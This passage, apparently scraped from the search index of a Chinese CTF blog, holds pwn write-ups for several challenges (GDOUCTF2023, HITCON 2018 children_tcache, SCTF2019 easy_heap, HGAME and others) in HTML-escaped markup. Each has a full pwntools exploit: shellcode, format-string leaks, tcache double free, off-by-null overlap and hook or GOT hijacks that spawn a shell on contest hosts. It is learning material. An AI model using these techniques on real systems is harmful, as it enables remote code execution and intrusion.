&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h3 id=&#34;shellcode&#34;&gt;Shellcode：&lt;/h3&gt;
&lt;p&gt;shellcode模板题&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./pwn1&amp;quot;)
io=remote(&amp;quot;node5.anna.nssctf.cn&amp;quot;,28533)
leave_ret=0x40074e
ex_addr=0x6010A0
shellcode=b&amp;quot;\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05&amp;quot;
# shellcode=asm(shellcraft.sh())
io.recvuntil(b&amp;quot;Please.\n&amp;quot;)

# gdb.attach(io)
# pause()

io.send(shellcode)
io.recvuntil(b&amp;quot;Let&#39;s start!\n&amp;quot;)
payload=cyclic(0x12)+p64(ex_addr)
io.send(payload)
io.interactive()

# Gadgets information
# ============================================================
# 0x000000000040074e : leave ; ret
# 0x000000000040028e : ret

# Unique gadgets found: 2
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h3 id=&#34;真男人下120层&#34;&gt;真男人下120层：&lt;/h3&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681657864643.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
最后一次seed通过gdb动态调试发现在稳定在&lt;code&gt;0xA5462D92&lt;/code&gt;左右&lt;br&gt;
使用cdll模拟随机数产生即可&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


io=remote(&amp;quot;node5.anna.nssctf.cn&amp;quot;,28438)
# io=process(&amp;quot;./bin&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)						
cs.srand(0xA5462D92)																					

# gdb.attach(io)
# pause()

for i in range(120):
    io.recvuntil(b&amp;quot;\n&amp;quot;)
    payload=cs.rand()%4+1
    io.sendline(str(payload))

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;br&gt;&lt;/br&gt;&lt;/p&gt;
&lt;h3 id=&#34;random&#34;&gt;RANDOM：&lt;/h3&gt;
&lt;p&gt;cdll模拟随机数，然后构造read读shellcode，栈可写，并且有haha函数可以jmp_rsp，迁移到栈上写shellcode&lt;br&gt;
此题本地调试卡住，远端通。。。。。&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28725)
io=process(&amp;quot;./R&amp;quot;)
elf=ELF(&amp;quot;./R&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)

jmp_rsp=0x40094e
sd=cs.time(0)
cs.srand(sd)

io.recvuntil(b&amp;quot;num:\n&amp;quot;)
io.sendline(str(cs.rand()%50))
io.recvuntil(b&amp;quot;door\n&amp;quot;)

shellcode=asm(&#39;&#39;&#39;
    xor rax,rax  
    shl rdx,12   #计数器，1&amp;lt;&amp;lt;12-&amp;gt;0x40000  nbytes
    mov esi,0x601700  buf=0x601700 
    syscall
    jmp rsi   #迁移到0x601700
&#39;&#39;&#39;)

gdb.attach(io)
pause()

payload=cyclic(0x28)+p64(jmp_rsp)+shellcode
io.send(payload)
shellcode=asm(shellcraft.open(&amp;quot;./flag&amp;quot;)+shellcraft.read(3,0x601200,0x50)+shellcraft.write(1,0x601200,0x50))
io.send(shellcode)
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">GDOUCTF2023 wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/2dY2_XTLi/"" data-c="
          &lt;h3 id=&#34;pwn&#34;&gt;PWN:&lt;/h3&gt;
&lt;h4 id=&#34;测一测&#34;&gt;测一测：&lt;/h4&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
import time
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,os=&#39;linux&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./can_can_need&amp;quot;)
# io=remote(&amp;quot;101.43.190.199&amp;quot;,20000)
elf=ELF(&amp;quot;./can_can_need&amp;quot;)

io.recvuntil(b&amp;quot;gift?gift!\n&amp;quot;)
io.sendline(b&amp;quot;cat flag&amp;quot;)

io.recvuntil(b&amp;quot;]\n&amp;quot;)
# io.send(b&amp;quot;%9$p&amp;quot;) #canary

# gdb.attach(io)
# pause()

io.sendline(b&amp;quot;%12$p&amp;quot;) #endbr4
io.recvuntil(b&amp;quot;!&amp;quot;)
# canary=int(io.recv(18),16)
endbr4=int(io.recv(14),16)
# print(&amp;quot;canary:  &amp;quot;+hex(canary))   #泄露canary
print(&amp;quot;endbr4:  &amp;quot;+hex(endbr4))   #泄露endbr4
base_addr=endbr4-0x13e0
sh_addr=base_addr+0x200E
gift=base_addr+0x4040
pop_rdi_ret=base_addr+0x1443 
sys_addr=base_addr+elf.plt[b&amp;quot;system&amp;quot;]



io.recvuntil(b&amp;quot;]\n&amp;quot;)
for i in range(9):
    io.sendline(b&amp;quot;+&amp;quot;)
# payload=b&amp;quot;a&amp;quot;*14+b&amp;quot;+&amp;quot;*8+p64(0)
# io.sendline(payload)
io.sendline(str(pop_rdi_ret))
io.sendline(str(pop_rdi_ret&amp;gt;&amp;gt;32))
io.sendline(str(gift))
io.sendline(str(gift&amp;gt;&amp;gt;32))
io.sendline(str(sys_addr))
io.sendline(str(sys_addr&amp;gt;&amp;gt;32))
# io.sock.shutdown(1)
io.shutdown(&#39;write&#39;)
# io.shutdown_raw(&#39;write&#39;)
# io.send(payload)

# io.close()




io.interactive()


# Gadgets information
# ============================================================
# 0x000000000000143c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000000143e : pop r13 ; pop r14 ; pop r15 ; ret
# 0x0000000000001440 : pop r14 ; pop r15 ; ret
# 0x0000000000001442 : pop r15 ; ret
# 0x000000000000143b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000000143f : pop rbp ; pop r14 ; pop r15 ; ret
# 0x0000000000001213 : pop rbp ; ret
# 0x0000000000001443 : pop rdi ; ret
# 0x0000000000001441 : pop rsi ; pop r15 ; ret
# 0x000000000000143d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x000000000000101a : ret
# 0x00000000000013c4 : ret 0x64be

# Unique gadgets found: 12
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;5字节格式化字符串泄露栈上地址，利用scanf读入&lt;code&gt;+-&lt;/code&gt;号绕过canary，注意最后一次输入为%d,4字节，而一个64位栈空间8字节，注意计算偏移&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;for i in range(9):
    io.sendline(b&amp;quot;+&amp;quot;)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;此外最后读入指令也需要考虑%d的问题，分两次读入，第一次读入低字节，第二次读入高字节&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;io.sendline(str(pop_rdi_ret))
io.sendline(str(pop_rdi_ret&amp;gt;&amp;gt;32))
io.sendline(str(gift))
io.sendline(str(gift&amp;gt;&amp;gt;32))
io.sendline(str(sys_addr))
io.sendline(str(sys_addr&amp;gt;&amp;gt;32))
&lt;/code&gt;&lt;/pre&gt;
">TUT 校赛部分复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/gCjQE4_Iw/"" data-c="
          &lt;p&gt;libc-2.27.so,64位保护全开，标准菜单题，不同的是此题申请和后续编辑堆块大小不超过0x40,且没有off by one或者堆溢出等手段，不能像往常一样申请大于smallbin大小的再释放进入unsortedbin泄露或者利用unlink后向合并进入unsortedbin泄露；&lt;br&gt;
但是此题存在指针未清零造成的uaf&lt;br&gt;
可以利用此特点泄露堆地址，然后减去偏移到heap开头处，tcache头部heap+0x10到heap+0x50前（0x40）都是counts，代表的是idx所对应的不同的大小的tcache的个数，而后0x200（0x40*8）为指针数组，存放tcache_entry指针，如下：&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;pwndbg&amp;gt; heap
Allocated chunk | PREV_INUSE
Addr: 0x561175c60000
Size: 0x251

Free chunk (tcache) | PREV_INUSE
Addr: 0x561175c60250
Size: 0x51
fd: 0x561175c60260

Allocated chunk | PREV_INUSE
Addr: 0x561175c602a0
Size: 0x51

Top chunk | PREV_INUSE
Addr: 0x561175c602f0
Size: 0x20d11

pwndbg&amp;gt; x/20gx 0x561175c60000
0x561175c60000: 0x0000000000000000      0x0000000000000251
0x561175c60010: 0x0000000002000000      0x0000000000000000
0x561175c60020: 0x0000000000000000      0x0000000000000000
0x561175c60030: 0x0000000000000000      0x0000000000000000
0x561175c60040: 0x0000000000000000      0x0000000000000000
0x561175c60050: 0x0000000000000000      0x0000000000000000
0x561175c60060: 0x0000000000000000      0x0000561175c60260
0x561175c60070: 0x0000000000000000      0x0000000000000000
0x561175c60080: 0x0000000000000000      0x0000000000000000
0x561175c60090: 0x0000000000000000      0x0000000000000000
pwndbg&amp;gt; 
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;在将chunk放入tcahce的时候会检查&lt;code&gt;tcache-&amp;gt;counts[tc_idx] &amp;lt; mp_.tcache_count&lt;/code&gt;，而我们知道相同大小tcache最多存在7个，即我们只需要将count改为不小于7的某个数即可满足该检查，后续free的堆块不会放入tcache，而counts在heap上，我们只需要修改heap的counts为不小于7的数即可，这道题我们可以利用double free来修改heap上的内容，修改后释放heap，使其进入unsortedbin获取main_arena偏移地址进而泄露libc；&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;delete(0)
delete(0)
show(0)
leak_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
heap_addr=leak_addr-0x260

add(0x40,p64(heap_addr+0x10)) #2
add(0x40,b&amp;quot;ddd&amp;quot;) #3
add(0x40,b&amp;quot;\x07&amp;quot;*0x40) #4
delete(4)
show(4)
libc_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;之后将heap重新分配（使用edit after free，后续更改在chunk 0上操作，再次构造double free，之后劫持malloc_hook打one_gadget或者劫持free_hook构造即可getshell，不知道是版本的原因，本题调栈改realloc偏移打one_gadget不行，故最后采用劫持free_hook构造&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./drunk&amp;quot;)
elf=ELF(&amp;quot;./drunk&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(n,c):
    io.sendlineafter(b&amp;quot;--&amp;gt;&amp;gt;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;cup:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;add?\n&amp;quot;,c)

def delete(n):
    io.sendlineafter(b&amp;quot;--&amp;gt;&amp;gt;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;number: \n&amp;quot;,str(n))

def show(n):
    io.sendlineafter(b&amp;quot;--&amp;gt;&amp;gt;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;left: \n&amp;quot;,str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;--&amp;gt;&amp;gt;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;4&amp;quot;)
    io.sendlineafter(b&amp;quot;cup:\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;refill\n&amp;quot;,cc)

add(0x40,b&amp;quot;aaa&amp;quot;) #0
add(0x40,b&amp;quot;/bin/sh\x00&amp;quot;) #1

delete(0)
delete(0)
show(0)
leak_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
heap_addr=leak_addr-0x260

add(0x40,p64(heap_addr+0x10)) #2
add(0x40,b&amp;quot;ddd&amp;quot;) #3
add(0x40,b&amp;quot;\x07&amp;quot;*0x40) #4
delete(4)
show(4)
libc_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x70-libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
print(&amp;quot;libc_addr: &amp;quot;+hex(libc_addr))
malloc_hook=libc_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=libc_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
realloc=libc_addr+libc.sym[b&amp;quot;__libc_realloc&amp;quot;]
sys_addr=libc_addr+libc.sym[b&amp;quot;system&amp;quot;]
one_gadget=[0x4f365,0x4f3c2,0x10a45c]
shell=libc_addr+one_gadget[2]

edit(4,b&amp;quot;\x00&amp;quot;*0x40)
delete(0)
delete(0)
add(0x40,p64(free_hook))
add(0x40,b&amp;quot;qqq&amp;quot;)
add(0x40,p64(sys_addr))
# add(0x40,p64(malloc_hook-0x8))
# add(0x40,b&amp;quot;qqq&amp;quot;)
# add(0x40,p64(shell)+p64(realloc+0x1))

gdb.attach(io)
pause()

io.sendlineafter(b&amp;quot;--&amp;gt;&amp;gt;&amp;gt;&amp;gt; \n&amp;quot;,b&amp;quot;2&amp;quot;)
io.sendlineafter(b&amp;quot;number: \n&amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive()

# 0x4f365 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f3c2 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a45c execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;figure data-type=&#34;image&#34; tabindex=&#34;1&#34;&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681961229895.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;/figure&gt;
">一道tcache struct题目 drunk 复现</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/fYqCaAJM-/"" data-c="
          &lt;p&gt;64位tcachebin attack+off by null，保护全开&lt;br&gt;
标准菜单，此题下标分配是优先占据空闲的下标，从小到大顺序分配，strcpy会在末尾添加&lt;code&gt;\x00&lt;/code&gt;造成off by null&lt;br&gt;
大致思路是unsortedbin leak然后劫持malloc_hook打one_gadget&lt;br&gt;
先放exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,29088)
# io=process(&amp;quot;./HITCON_2018_children_tcache&amp;quot;)
elf=ELF(&amp;quot;./HITCON_2018_children_tcache&amp;quot;)
libc=ELF(&amp;quot;./libc-2.27.so&amp;quot;)

def add(n,c):
    io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Size:&amp;quot;,str(n))
    io.sendafter(b&amp;quot;Data:&amp;quot;,c)

def show(n):
    io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:&amp;quot;,str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index:&amp;quot;,str(n))

add(0x440,b&amp;quot;aaa&amp;quot;) #0
add(0x68,b&amp;quot;ccc&amp;quot;) #1
add(0x4f0,b&amp;quot;ddd&amp;quot;) #2
add(0x10,b&amp;quot;bbb&amp;quot;) #3

delete(0)
delete(1)

for i in range(8):
    add(0x68-i,b&amp;quot;a&amp;quot;*(0x68-i)) #将逐字节更改直到最后1字节
    delete(0)  #下标空闲即可取

add(0x68,cyclic(0x60)+p64(0x4c0)) #0
delete(2)

add(0x440,b&amp;quot;sss&amp;quot;) #1
show(0)

leak_addr=u64(io.recvuntil(&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
libc_addr=leak_addr-0x60-0x3EBC40
malloc_hook=libc_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=libc_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
one_gadget=[0x4f2a5,0x4f302,0x10a2fc]
print(&amp;quot;libc_addr: &amp;quot;+hex(libc_addr))
shell=one_gadget[1]+libc_addr

add(0x68,b&amp;quot;eee&amp;quot;) #2  0,2堆块重叠

delete(0) #main_arena-&amp;gt;0
delete(2) #main_arena-&amp;gt;2-&amp;gt;0    double free

# gdb.attach(io)
# pause()

add(0x68,p64(malloc_hook))
add(0x68,p64(malloc_hook))
add(0x68,p64(shell))

io.sendlineafter(b&amp;quot;Your choice: &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;Size:&amp;quot;,b&amp;quot;1&amp;quot;)

io.interactive() 

# 0x4f2a5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f302 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a2fc execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;首先分配4个堆块，idx为0和2的堆块大于0x410，chunk 3防止释放时与top chunk合并&lt;br&gt;
但delete函数存在字符污染&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681575273596.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
如果需要进行unlink操作合并前三个chunk需要将chunk 2的presize更改，这里需要用到for循环每一字节更改，最后再add修改presize即可&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;for i in range(8):
    add(0x68-i,b&amp;quot;a&amp;quot;*(0x68-i)) 
    delete(0) 
add(0x68,cyclic(0x60)+p64(0x4c0)) 
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;img src=&#34;https://oraclepi.tech/post-images/1681575981844.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
之后再分配堆块，这样不同下标的堆块指向同一块内存空间，可以实现tcachebin attack，最后劫持malloc_hook打one_gadget即可getshell，（劫持free_hook也行&lt;/p&gt;
">hitcon_2018_children_tcache wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/7VDd7Yhhb/"" data-c="
          &lt;p&gt;64位tcachebin attack+off by null+chunk overlapping，保护全开&lt;br&gt;
但是存在mmap开辟了一段rwx权限的空间并在程序一开始泄露出来；&lt;br&gt;
此题标准菜单，没有uaf没有堆溢出，但是fill函数里面存在off by null&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681452419757.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=remote(&amp;quot;node4.buuoj.cn&amp;quot;,27185)
# io=process(&amp;quot;./sctf_2019_easy_heap&amp;quot;)
elf=ELF(&amp;quot;./sctf_2019_easy_heap&amp;quot;)

def alloc(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(n))

def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))

def fill(n,c):
    io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendafter(b&amp;quot;Content: &amp;quot;,c)

io.recvuntil(b&amp;quot;Mmap: &amp;quot;)
mmap=int(io.recv(12),16)
print(&amp;quot;mmap: &amp;quot;+hex(mmap))

alloc(0x420) #0

alloc(0x38) #1
alloc(0x28) #2
alloc(0x4f0) #3
alloc(0x10) #4

delete(0)
payload=cyclic(0x20)+p64(0x4a0)
fill(2,payload)

delete(3)
delete(1)
delete(2)

alloc(0x460) #0

# gdb.attach(io)
# pause()

alloc(0x520) #1
payload=cyclic(0x420)+p64(0)+p64(0x41)+p64(mmap)
fill(0,payload+b&amp;quot;\n&amp;quot;)

alloc(0x38) #2
alloc(0x38) #3

payload=asm(shellcraft.sh())
fill(3,payload+b&amp;quot;\n&amp;quot;)

fill(1,b&amp;quot;\x30\n&amp;quot;)
alloc(0x28) #5
alloc(0x28) #6
payload=p64(mmap)
fill(6,payload+b&amp;quot;\n&amp;quot;)

io.sendlineafter(b&amp;quot;&amp;gt;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;Size: &amp;quot;,b&amp;quot;1&amp;quot;)
print(&amp;quot;asd  &amp;quot;+hex(mmap))

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;这里我们申请5个chunk，最后一个chunk申请防止后续进行unlink操作时候后向chunk与top chunk合并；&lt;br&gt;
chunk 0和chunk 3大小均大于0x410,否则释放时会被放进tcachebin而不是 unsortedbin中，，首先释放chunk 0，然后修改chunk 3的presize以准备unlink操作（通过fill chunk 2实现，溢出&lt;code&gt;\x00&lt;/code&gt;将&lt;code&gt;0x501&lt;/code&gt;修改为&lt;code&gt;0x500&lt;/code&gt;，此时释放chunk 3 ，可以看到0123都被合并&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681452969182.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;，&lt;br&gt;
然后释放1，2堆块&lt;br&gt;
此时我们再分配两个堆块，分别包含0和1，2和3，以实现chunk overlapping，&lt;br&gt;
接下来，修改0，1堆块，堆块0将next指针修改为mmap地址，堆块1将next指针低位字节修改为&lt;code&gt;\x30&lt;/code&gt;使其指向malloc_hook;&lt;br&gt;
接下来就是tcachebin attack过程了，分配堆块到指定内存地址上进行读写，mmap地址写入shellcode,malloc_hook上写入mmap地址；&lt;br&gt;
最后出发malloc_hook，执行shellcode来getshell&lt;/p&gt;
">sctf2019_easy_heap wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/5-Lmbm_Ch/"" data-c="
          &lt;p&gt;64位劫持got表(注意提前更换libc：&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681139324722.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
第一次输入负数绕过长度检查并且可以反向溢出到bss段前的got表，由此第二次输入可以劫持got表内容&lt;br&gt;
劫持exit()为_start，由此可以返回再次输入&lt;br&gt;
接下来泄露libc，注意地址得对齐，因为内存实际地址只有末三位固定，则选择泄露的got表偏移末尾为0的几项都行，为8的不行，注意发送时提前gdb调试获取一下实际地址末尾2位再发送，避免输入修改实际地址&lt;br&gt;
泄露libc后再次返回开头，劫持puts的got表地址为system函数地址，将puts_got-0x8覆盖为&lt;code&gt;/bin/sh\x00&lt;/code&gt;,所以输入-9将输入流定位到偏移0x404010处，即puts_got-0x8处，方便一次性读入然后getshell&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./vuln&amp;quot;)
io=remote(&amp;quot;node1.anna.nssctf.cn&amp;quot;,28201)
elf=ELF(&amp;quot;./vuln&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

start_addr=elf.sym[b&amp;quot;_start&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]

io.sendlineafter(b&amp;quot;one.\n&amp;quot;,b&amp;quot;-6&amp;quot;)
io.recvuntil(b&amp;quot;name\n&amp;quot;)
payload=p64(start_addr)

# gdb.attach(io)
# pause()

io.sendline(payload)


io.sendlineafter(b&amp;quot;one.\n&amp;quot;,b&amp;quot;-8&amp;quot;)
io.recvuntil(b&amp;quot;name\n&amp;quot;)
payload=b&amp;quot;\xd0&amp;quot;
io.send(payload)
leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-libc.sym[b&amp;quot;setbuf&amp;quot;]
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
str_bin_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))

io.sendlineafter(b&amp;quot;one.\n&amp;quot;,b&amp;quot;-9&amp;quot;)
io.recvuntil(b&amp;quot;name\n&amp;quot;)
payload=b&amp;quot;/bin/sh\x00&amp;quot;+p64(sys_addr)
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">[HGAME 2023 week1]choose_the_seat wp</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/a8Nkgfp0x/"" data-c="
          &lt;p&gt;此题64位格式化字符串劫持got表即可，注意接收和传参，one_gagdet貌似打不通&lt;br&gt;
&lt;img src=&#34;https://oraclepi.tech/post-images/1681118319987.png&#34; alt=&#34;&#34; loading=&#34;lazy&#34;&gt;&lt;br&gt;
exp：&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])



# io=process(&amp;quot;./OilSpill&amp;quot;)
io=remote(&amp;quot;node2.anna.nssctf.cn&amp;quot;,28755)
elf=ELF(&amp;quot;./OilSpill&amp;quot;)
libc=ELF(&amp;quot;./libc.so&amp;quot;)

pop_rdi_ret=0x4007e3
ret=0x400536
x=0x600C80
puts_got=elf.got[b&amp;quot;puts&amp;quot;]

libc_addr=int(io.recvuntil(b&amp;quot;, &amp;quot;)[:-2],16)-libc.sym[b&amp;quot;puts&amp;quot;]
printf_addr=int(io.recvuntil(b&amp;quot;, &amp;quot;)[:-2],16)
stack_addr=int(io.recvuntil(b&amp;quot;, &amp;quot;)[:-2],16)
# temp=int(io.recvuntil(b&amp;quot;, &amp;quot;)[:-2],16)
print(&amp;quot;libc_addr: &amp;quot;+hex(libc_addr))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))
print(&amp;quot;printf_addr: &amp;quot;+hex(printf_addr))

# gdb.attach(io)
# pause()


str_bin_sh=libc_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=libc_addr+libc.sym[b&amp;quot;system&amp;quot;]
# one_gadget=[0x4f2a5,0x4f302,0x10a2fc]
# shell=one_gadget[1]+libc_addr


io.recvuntil(b&amp;quot;clean it?\n&amp;quot;)
payload=fmtstr_payload(8,{puts_got:sys_addr,x:b&amp;quot;/bin/sh\x00&amp;quot;})
io.sendline(payload)
io.interactive()

# 0x4f2a5 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL

# 0x4f302 execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x40, environ)
# constraints:
#   [rsp+0x40] == NULL

# 0x10a2fc execve(&amp;quot;/bin/sh&amp;quot;, rsp+0x70, environ)
# constraints:
#   [rsp+0x70] == NULL

# Gadgets information
# ============================================================
# 0x00000000004007dc : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
# 0x00000000004007de : pop r13 ; pop r14 ; pop r15 ; ret
